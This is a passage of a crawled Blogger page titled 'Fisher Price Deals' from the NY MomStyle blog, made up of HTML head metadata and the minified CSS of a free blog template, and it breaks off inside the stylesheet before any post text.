

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html
body_size: 55374
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.nymomstyle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NY MomStyle - RSS" href="http://www.nymomstyle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.blogger.com/feeds/3434827771779963195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/938013875662318335/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg' rel='image_src'/>
<meta content='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' property='og:url'/>
<meta content='Fisher Price Deals' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/w1200-h630-p-k-no-nu/imagesCAG5ONFF.jpg' property='og:image'/>
<title>
Fisher Price Deals - NY MomStyle
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fisher Price Deals' property='og:title'/>
<meta content='http://www.nymomstyle.com/2012/08/fisher-price-dc-super-friends-batman.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg' property='og:image'/>
<meta content='NY MomStyle' property='og:site_name'/>
<meta content='http://www.nymomstyle.com/' name='twitter:domain'/>
<meta content='Fisher Price Deals' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2KH2EfZBLZZ2ZOlAIhKWPmAahGBtCRc_mDhrXWbDDNh4GmA130qjsG1yo2-OkaT9CLk1igOxiHkh_fiaojTRGcTD2_Eo-K1vuJaM8CirIyhM7cQ0QeE7HtEyMe5DxuOjJBCmlrbHeKTMs/s200/imagesCAG5ONFF.jpg' name='twitter:image'/>
<meta content='Fisher Price Deals' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Beauty Press
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#e87a9d"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0 }ins{text-decoration:underline }del{text-decoration:line-through }blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f }dl,ul{list-style-position:inside;font-weight:700;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clear{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e87a9d }a:hover{color:#e87a9d }:focus{outline:0 }a img{border:0 }brc{color:#bdbdbd }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe{display:none;height:0;visibility:hidden }.widget-item-control,a.quickedit{display:none!important }.archive .home-link,.index .home-link,.home-link{display:none!important }*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px }.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px }.status-msg-bg{background-color:#FFF;opacity:1;filter:none }.status-msg-body,.status-msg-hidden{padding: .5em 0 }.feed-links{clear:both;display:none;line-height:2.5em }h1,h2,h3,h4,h5,h6{font-weight:400 }.group:before,.group:after{content:"";display:table }body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff }.row{width:1020px }#content-wrapper{margin:20px auto;overflow:hidden }#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word }.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0 }#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px }#main-header{background-color:#fff;height:60px;}.tm-head{margin:0 auto;overflow:hidden }#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px }#logo-wrap #header{float:left }#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;color:#e87a9d;line-height:60px;display:inline-block!important;vertical-align:middle }#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px }.Header h1{font-family:Oswald;margin:0 }.descriptionwrapper{display:none }#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400 }#header-elements{float:right }#header-social {float: left;}.top-bar-social {}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;line-height: 60px;height: 60px;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: inline-block;width: 25px;height: 25px;line-height: 25px;font-size: 14px;color: #151515;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin{color:#3d3d3d}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.top-bar-social #social a.bloglovin{border: 1px solid #3d3d3d;}.top-bar-social #social a.facebook{border: 1px solid #3b5998;}.top-bar-social #social a.twitter{border: 1px solid #00aced;}.top-bar-social #social a.gplus{border: 1px solid #df4b37;}.top-bar-social #social a.rss{border: 1px solid #f26522;}.top-bar-social #social a.youtube{border: 1px solid #cd201f;}.top-bar-social #social a.skype{border: 1px solid #00aff0;}.top-bar-social #social a.stumbleupon{border: 1px solid #eb4924;}.top-bar-social #social a.tumblr{border: 1px solid #35465c;}.top-bar-social #social a.vine{border: 1px solid #00b488;}.top-bar-social #social a.stack-overflow{border: 1px solid #f48024;}.top-bar-social #social a.linkedin{border: 1px solid #0077b5;}.top-bar-social #social a.dribbble{border: 1px solid #ea4c89;}.top-bar-social #social a.soundcloud{border: 1px solid #ff3300;}.top-bar-social #social a.behance{border: 1px solid #1769ff;}.top-bar-social #social a.digg{border: 1px solid #005be2;}.top-bar-social #social a.instagram{border: 1px solid #c13584;}.top-bar-social #social a.pinterest{border: 1px solid #bd081c;}.top-bar-social #social a.delicious{border: 1px solid #3399ff;}.top-bar-social #social a.codepen{border: 1px solid #47cf73;}.top-bar-social #social a.bloglovin:hover{background:#3d3d3d;color:#ffffff;}.top-bar-social #social a.facebook:hover{background:#3b5998;color:#ffffff;}.top-bar-social #social a.twitter:hover{background:#00aced;color:#ffffff;}.top-bar-social #social a.gplus:hover{background:#df4b37;color:#ffffff;}.top-bar-social #social a.rss:hover{background:#f26522;color:#ffffff;}.top-bar-social #social a.youtube:hover{background:#cd201f;color:#ffffff;}.top-bar-social #social a.skype:hover{background:#00aff0;color:#ffffff;}.top-bar-social #social a.stumbleupon:hover{background:#eb4924;color:#ffffff;}.top-bar-social #social a.tumblr:hover{background:#35465c;color:#ffffff;}.top-bar-social #social a.vine:hover{background:#00b488;color:#ffffff;}.top-bar-social #social a.stack-overflow:hover{background:#f48024;color:#ffffff;}.top-bar-social #social a.linkedin:hover{background:#0077b5;color:#ffffff;}.top-bar-social #social a.dribbble:hover{background:#ea4c89;color:#ffffff;}.top-bar-social #social a.soundcloud:hover{background:#ff3300;color:#ffffff;}.top-bar-social #social a.behance:hover{background:#1769ff;color:#ffffff;}.top-bar-social #social a.digg:hover{background:#005be2;color:#ffffff;}.top-bar-social #social a.instagram:hover{background:#c13584;color:#ffffff;}.top-bar-social #social a.pinterest:hover{background:#bd081c;color:#ffffff;}.top-bar-social #social a.delicious:hover{background:#3399ff;color:#ffffff;}.top-bar-social #social a.codepen:hover{background:#47cf73;color:#ffffff;}#header-search{position:relative;width:227px;height:60px;float:right }#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase }#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhqMdPyNydUOmv5AY5qddfyZvoCAxZ8n8DQ7KBzTXyA6GlEHbQ53H9iS1WKi6fG4uVYVpsdx0lvVQvWVlTXmENrOuw3sjUXav6-5i1xhvxwcvLk_K3HJbPwsxQ3MhVo38W14wJG_qak4S/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer }#header-search #searchsubmit:hover{background-color:#3f3f3f }#menu{display:none }.tm-menu {background-color:#2f2f2f;}#main-nav{position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto }.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0 }li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0 }li.li-home a{float: left;background-color:#3a3a3a;padding: 0;height: 50px;width: 46px;box-sizing: border-box;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;border-bottom: 2px solid #e87a9d }li.li-home:hover{background-color:#3a3a3a }#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f }#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px }#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #e87a9d }#main-nav ul li:hover a{color:#fff }#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEz8xxCV5VRl5z5pZTEJn8kMGK2XaMV4t9xaFUvxry6xs0pPF_ebRXFZQjyJ5hxJa-gzcmcMrTe5_BMdrPtrQtwfmd0voZctV2wTWovpodUhvby9Wbsspdbjt4v6sCEdh9vMn0aNJq6gru/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px }#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#main-nav ul li ul li ul {left: 180px;top: 0;}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a }#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}#main-nav ul li ul li:last-child{border-bottom:0 }#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important }#main-nav ul li:hover ul li a{color:#F2F2F2 }#main-nav ul li ul li a:after{content:"";display:none!important }#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important }#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRiRY4UrgjDRE_i6L6grHKnU3jwT-Ke01UvVZoLG5YvCkXdgiGjNLAZ8eYBubKyELGIAPEsOdQEP7AeCnNbHPefDpnrV8PjzaUZ-239n4X8c1Rg9RcKX2KxFaNDNLJsPa3NIZx0cBhAz9n/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #e87a9d }#random-icon:hover{background-color:#3a3a3a }#random-icon a{height:50px;display:block;overflow:hidden }.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0 }.tipsy {font-size: 10px;text-transform: uppercase;position: absolute;padding: 5px;z-index: 100000;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-inner {background-color: #e87a9d;color: #FFF;max-width: 200px;padding: 4px 8px;text-align: center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow {position: absolute;width: 0;height: 0;line-height: 0;border: 5px dashed #2F2F2F;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow-n {border-bottom-color: #e87a9d;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-n .tipsy-arrow {top: 0px;left: 50%;margin-left: -5px;border-bottom-style: solid;border-top: none;border-left-color: transparent;border-right-color: transparent;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tyard-wrapper-wrap {background: #ffffff url(https://www.toptal.com/designers/subtlepatterns/patterns/memphis-colorful.png) repeat fixed top center;border-bottom: 1px solid rgba(0,0,0,0.12);}.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #e87a9d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;margin-bottom: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 245px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 245px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest .tyard-thumb:before {content: "\f143";}.tyard 